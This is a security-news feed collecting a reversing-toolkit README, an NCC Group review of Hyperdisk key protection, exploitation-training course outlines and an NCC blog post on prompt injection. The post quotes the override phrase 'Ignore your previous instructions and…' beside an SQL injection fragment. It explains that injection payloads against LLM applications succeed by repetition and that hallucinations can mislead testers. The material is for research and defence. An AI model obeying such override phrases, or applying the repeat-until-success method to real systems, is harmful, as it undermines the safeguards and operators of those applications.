https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Masquerade-PEB.ps1

https://s3cur3th1ssh1t.github.io/A-tale-of-EDR-bypass-methods/

Windows Drivers Reverse Engineering Methodology

Toolkit - The Essential Toolkit For Reversing, Malware Analysis, And Cracking

By: Zion3R
14 April 2024 at 21:24


This tool compilation is carefully crafted with the purpose of being useful both for the beginners and veterans from the malware analysis world. It has also proven useful for people trying their luck at the cracking underworld.

It's the ideal complement to be used with the manuals from the site, and to play with the numbered theories mirror.


Advantages

To be clear, this pack is thought to be the most complete and robust in existence. Some of the pros are:

  1. It contains all the basic (and not so basic) tools that you might need in a real life scenario, be it a simple or a complex one.

  2. The pack is integrated with an Universal Updater made by us from scratch. Thanks to that, we get to mantain all the tools in an automated fashion.

  3. It's really easy to expand and modify: you just have to update the file bin\updater\tools.ini to integrate the tools you use to the updater, and then add the links for your tools to bin\sendto\sendto, so they appear in the context menus.

  4. The installer sets up everything we might need automatically - everything, from the dependencies to the environment variables, and it can even add a scheduled task to update the whole pack of tools weekly.

Installation

  1. You can simply download the stable versions from the release section, where you can also find the installer.

  2. Once downloaded, you can update the tools with the Universal Updater that we specifically developed for that sole purpose.
    You will find the binary in the folder bin\updater\updater.exe.

Tool set

This toolkit is composed by 98 apps that cover everything we might need to perform reverse engineering and binary/malware analysis.
Every tool has been downloaded from their original/official websites, but we still recommend you to use them with caution, specially those tools whose official pages are forum threads. Always exercise common sense.
You can check the complete list of tools here.

About contributions

Pull Requests are welcome. If you'd want to propose big changes, you should first create an Issue about it, so we all can analyze and discuss it. The tools are compressed with 7-zip, and the format used for nomenclature is {name} - {version}.7z


The A in CTI Stands for Actionable

13 April 2024 at 18:43
CTI # Cyber Threat Intelligence is about communicating the latest information on threat actors and incidents to organizations in a timely manner. Analysis in these areas allows an organization to maintain situational awareness of the current threat landscape, organizational impacts, and threat actor motives. The level of information that needs to be conveyed is dependent on specific teams within CTI as specific levels on granularity depends on who you’re speaking to.

Public Report – Confidential Mode for Hyperdisk – DEK Protection Analysis

12 April 2024 at 19:00

During the spring of 2024, Google engaged NCC Group to conduct a design review of Confidential Mode for Hyperdisk (CHD) architecture in order to analyze how the Data Encryption Key (DEK) that encrypts data-at-rest is protected. The project was 10 person days and the goal is to validate that the following two properties are enforced:

  • The DEK is not available in an unencrypted form in CHD infrastructure.
  • It is not possible to persist and/or extract an unencrypted DEK from the secure hardware-protected enclaves.

The two secure hardware-backed enclaves where the DEK is allowed to exist in plaintext are:

  • Key Management System HSM – during CHD creation (DEK is generated and exported wrapped) and DEK Installation (DEK is imported and unwrapped)
  • Infrastructure Node AMD SEV-ES Secure Enclave – during CHD access to storage node (DEK is used to process the data read/write operations)

NCC Group evaluated Confidential Mode for Hyperdisk – specifically, the secure handling of Data Encryption Keys across all disk operations including:

  • disk provisioning
  • mounting
  • data read/write operations

The public report for this review may be downloaded below:

Non-Deterministic Nature of Prompt Injection 

12 April 2024 at 15:19

As we explained in a previous blogpost, exploiting a prompt injection attack is conceptually easy to understand: There are previous instructions in the prompt, and we include additional instructions within the user input, which is merged together with the legitimate instructions in a way that the underlying model cannot distinguish between them. Just like what happens with SQL Injection. “Ignore your previous instructions and…” is the new “ AND 1=0 UNION …” in the post-LLM world, right? Well… kind of, but not that much. The big difference between the two is that an SQL database is a deterministic engine, whereas an LLM in general is not (except in certain specific configurations), and this makes a big difference on how we identify and exploit injection vulnerabilities.

When detecting an SQL Injection, we build payloads that include SQL instructions and observe the response to learn more about the injected SQL statement and the database structure. From those responses we can also identify if the injection vulnerability exists, as a vulnerable application would respond differently than expected.

However, detecting a prompt injection vulnerability introduces an additional layer of complexity due to the non-deterministic nature of most LLM setups. Let’s imagine we are trying to identify a prompt injection vulnerability in an application using the following prompt (shown in OpenAI’s Playground for simplicity):

Example of failing prompt injection exploitation.

In this example, “System” refers to the instructions within the prompt that are invisible and immutable to users; “User” represents the user input, and “Assistant” denotes the LLM’s response. Clearly, the user input exploits a prompt injection vulnerability by incorporating additional instructions that supersede the original ones, compelling the application to invariably respond with “Secure.” However, this payload fails to work as anticipated because the application responds with “Insecure” instead of the expected “Secure,” indicating unsuccessful prompt injection exploitation. Viewing this behavior through a traditional SQLi lens, one might conclude the application is effectively shielded against prompt injection. But what happens if we repeat the same user input multiple times?

Example of successful prompt injection exploitation.

In a previous blogpost, we explained that the output of an LLM is essentially the score assigned to each potential token from the vocabulary, determining the next generated token. Subsequently, various parameters, including “temperature” and beam size, are employed to select the next generated token. Some of these parameters involve non-deterministic processes, resulting in the model not always producing the same output for the same input.

Slide of a presentation showing how the next character is chosen under the hood.

This non-deterministic behavior influences how a model responds to inputs that include a prompt injection payload, as illustrated in the example above. Similar behavior might be observed if you have experimented with LLM CTFs, wherein a payload effective for a friend does not appear to work for you. It is likely not a case of your friend cheating; instead, they might just be luckier. Repeating the payload several times might eventually lead to success.

Another factor where the exploitation of prompt injection differs significantly from SQLi exploitation is that of LLM hallucinations. It is not uncommon for a response from an LLM to include a hallucination that may deceive one into believing an injection was successful or had more of an impact than it actually did. Examples include receiving an invented list of previous instructions or expanding on something that the attacker suggested but does not actually exist.

Consequently, identifying prompt injection vulnerabilities should involve repeating the same payloads or minor variations thereof multiple times, followed by verifying the success of any attempt. Therefore, it is crucial to consult with your security vendor about the maximum number of connections they can utilize and how the model is configured to yield deterministic responses. The less deterministic the model and the fewer connections the target service permits, the more time will be needed to achieve comprehensive coverage. If the prompt template and instructions are available, it aids in pinpointing hallucinations and other similar behaviors, which lead to false positives.

Acknowledgements

Special thanks to Thomas Atkinson and the rest of the NCC Group team that proofread this blogpost before being published.

Vulnerability Assessment Course – Summer 2024

12 April 2024 at 14:31

This course introduces vulnerability analysis and research with a focus on Ndays. We start with understanding security risks and discuss industry-standard metrics such as CVSS, CWE, and Mitre Attack. Next, we explore the outcome of what a detailed analysis of a CVE contains including vulnerability types, attack vectors, source and binary code analysis, exploitation, and detection and mitigation guidance. In particular, we shall discuss how the efficacy of high-fidelity detection schemes is predicated on gaining a thorough understanding of the vulnerability and exploitation avenues.

Next, we look at the basics of reversing by introducing tools such as debuggers and disassemblers. We look at various bug classes and talk about determining risk just from the title and metadata of a CVE. It will be noted that predicting the severity and exploitability of a vulnerability requires knowledge about the common bug classes and exploitation techniques. To this end, we shall perform deep-dive analyses of a few CVEs that cover different bug classes such as command injection, insecure deserialization, SQL injection, stack- and heap buffer overflows, and other memory corruption vulnerabilities.

Towards the end of the training, the attendee can expect to gain familiarity with several vulnerability types, research tools, and be aware of utility and limitations of detection schemes.


Emphasis

To prepare the student to fully defend the modern enterprise by being aware and equipped to assess the impact of vulnerabilities across the breadth of the application space.


Prerequisites

  • Computer with ability to run a virtual machines (recommended 16GB+ memory)
  • Some familiarity with debuggers, Python, C/C++, x86 ASM. IDA Pro or Ghidra experience a plus.

**No prior vulnerability discovery experience is necessary


Course Information

Attendance will be limited to 25 students per course.

Cost: $4000 USD per attendee

Dates:  July 9 – 12, 2024

Location:  Washington, D.C.


Syllabus

Vulnerability and risk assessment

  • Nday risk and patching timelines
  • Vulnerability terminology: CVE, CVSS, CWE, Mitre Attack, Impact, Category
  • Risk assessment
  • Vulnerability mitigation

Binary and code analysis

  • Reverse engineering tools such as debuggers, disassemblers
  • Deep dive into command injection, SQL injection, insecure deserialization with case studies and hands-on practical.
  • Deep dive into buffer overflow and other memory corruption vulnerabilities with case studies and hands-on practical.

Analysis Enrichment

  • Qualitative risk assessment
  • Patch analysis
  • Understanding mitigation techniques
  • Writing detection guidance

The post Vulnerability Assessment Course – Summer 2024 appeared first on Exodus Intelligence.

Public Mobile Exploitation Training – Summer 2024

12 April 2024 at 13:55

This 4 day course is designed to provide students with both an overview of the Android attack surface and an in-depth understanding of advanced vulnerability and exploitation topics. Attendees will be immersed in hands-on exercises that impart valuable skills including static and dynamic reverse engineering, zero-day vulnerability discovery, binary instrumentation, and advanced exploitation of widely deployed mobile platforms.

Taught by Senior members of the Exodus Intelligence Mobile Research Team, this course provides students with direct access to our renowned professionals in a setting conducive to individual interactions.

Emphasis

Hands on with privilege escalation techniques within the Android Kernel, mitigations and execution migration issues with a focus on MediaTek chipsets.

Prerequisites

  • Computer with the ability to run a VirtualBox image (x64, recommended 8GB+ memory)
  • Some familiarity with: IDA Pro, Python, C/C++.
  • ARM assembly fluency strongly recommended.
  • Installed and usable copy of IDA Pro 6.1+, VirtualBox, Python.

Course Information

Attendance will be limited to 12 students per course.

Cost: $5000 USD per attendee

Dates:  July 15 – 18, 2024

Location:  Washington, D.C.


Syllabus

Android Kernel

  • Process Management
    • Important structures
    • Memory Management
  • Kernel Synchronization
  • Memory Management
    • Virtual memory
    • Memory allocators
  • Debugging Environment
    • Build the kernel
    • Boot and Root the kernel
    • Kernel debugging
  • Samsung Knox/RKP
  • SELinux
  • Type of kernel vulnerabilities
    • Exploitation primitives
    • Kernel vulnerabilities overview
    • Heap overflows, use-after-free, info leakage
  • Double-free vulnerability (radio)
    • Exploitation – convert the double free into a use-after-free of a struct page
  • Double-free vulnerability (untrusted_app)
    • Vulnerability overview
    • Technique 1: type confusion to obtain write access to globally shared memory
    • Technique 2: UaF that can lead to arbitrary RW in kernel memory

Mediatek / Exynos baseband

  • Introduction
    • Exynos baseband overview
    • Mediatek baseband overview
  • Environment
  • Previous research
  • Analysis of the modem
  • Emulation / Fuzzing
  • Rogue base station
  • Secure boot
  • Mediatek boot rom vulnerability
    • Vulnerability overview
    • Exploitation
    • Using brom exploit to patch the tee
  • Baseband debugger
    • Write the modem physical memory from EL1
  •  
  •  

The post Public Mobile Exploitation Training – Summer 2024 appeared first on Exodus Intelligence.

Public Browser Exploitation Training – Summer 2024

12 April 2024 at 13:54

This 4 day course is designed to provide students with both an overview of the current state of the browser attack surface and an in-depth understanding of advanced vulnerability and exploitation topics. Attendees will be immersed in hands-on exercises that impart valuable skills including static and dynamic reverse engineering, zero-day vulnerability discovery, and advanced exploitation of widely deployed browsers such as Google Chrome.

Taught by Senior members of the Exodus Intelligence Browser Research Team, this course provides students with direct access to our renowned professionals in a setting conducive to individual interactions.

Emphasis

Hands on with privilege escalation techniques within the JavaScript implementations, JIT optimizers and rendering components.

Prerequisites

  • Computer with the ability to run a VirtualBox image (x64, recommended 8GB+ memory)
  • Prior experience in vulnerability research, but not necessarily with browsers.

Course Information

Attendance will be limited to 18 students per course.

Cost: $5000 USD per attendee

Dates:  July 15 – 18, 2024

Location:  Washington, D.C.


Syllabus

  • JavaScript Crash Course
  • Browsers Overview
    • Architecture
    • Renderer
    • Sandbox
  • Deep Dive into JavaScript Engines and JIT Compilation
    • Detailed understanding of JavaScript engines and JIT compilation
    • Differences between major JavaScript engines (V8, SpiderMonkey, JavaScriptCore)
  • Introduction to Browser Exploitation
    • Technical aspects and techniques of browser exploitation
    • Focus on JavaScript engine and JIT vulnerabilities
  • Chrome ArrayShift case study
  • JIT Compilers in depth
    • Chrome/V8 Turbofan
    • Firefox/SpiderMonkey Ion
    • Safari/JavaScriptCore DFG/FTL
  • Types of Arrays
  • v8 case study
    • Object in-memory layout
    • Garbage collection
  • Running shellcode
    • Common avenues
    • Mitigations
  • Browser Fuzzing and Bug Hunting
    • Introduction to fuzzing
    • Pros and cons of fuzzing
    • Fuzzing techniques for browsers
    • “Smarter” fuzzing
  • Current landscape
  • Hands-on exercises throughout the course
    • Understanding the environment and getting up to speed
    • Analysis and exploitation of a vulnerability

The post Public Browser Exploitation Training – Summer 2024 appeared first on Exodus Intelligence.

❌
❌